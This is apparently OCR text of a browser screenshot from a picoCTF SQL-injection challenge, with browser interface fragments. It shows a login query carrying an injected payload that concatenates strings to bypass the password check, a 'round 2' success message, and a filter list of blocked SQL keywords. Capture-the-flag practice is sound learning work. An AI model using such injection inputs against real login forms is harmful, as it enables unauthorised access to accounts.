 jupiter.challenges.picoctf.or
VPN No seguro jupiter.challenges.picoctf.org:19593
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
SELECT * FROM users WHERE username='admin' AND username !=' AND
password='||'a'
Round 2 / 5
Congrats! On to round 2
Username
Password
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
<html>
<head>…</head>
<body> == $0
"SELECT * FROM users WHERE username='admin' AND username !=' AND password='||'a' "
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9J
html body
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
element.style {
}
jupiter.challenges.picoctf.or
VPN No seguro jupiter.challenges.picoctf.org:195
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Round2: or and like = --